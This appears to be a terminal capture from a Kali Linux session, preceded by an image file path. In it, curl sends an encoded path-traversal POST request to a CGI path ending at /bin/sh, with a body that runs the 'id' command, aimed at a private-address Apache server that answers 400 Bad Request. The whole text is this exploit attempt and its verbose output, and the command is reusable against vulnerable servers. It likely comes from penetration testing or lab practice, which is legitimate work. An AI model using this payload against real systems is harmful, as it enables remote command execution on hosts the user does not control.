 ┌──(kali㉿kali)-[~/nmap-scans]
└─$ curl -v --path-as-is -d 'echo Content-Type: text/plain; echo; id' http://172.31.24.26/cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh
*   Trying 172.31.24.26:80...
* Connected to 172.31.24.26 (172.31.24.26) port 80
* using HTTP/1.x
> POST /cgi-bin/.%2e/.%2e/.%2e/.%2e/bin/sh HTTP/1.1
> Host: 172.31.24.26
> User-Agent: curl/8.13.0
> Accept: */*
> Content-Length: 39
> Content-Type: application/x-www-form-urlencoded
>
* upload completely sent off: 39 bytes
< HTTP/1.1 400 Bad Request
< Date: Thu, 01 May 2025 19:12:58 GMT
< Server: Apache/2.4.58 (Ubuntu)
< Content-Length: 304
< Connection: close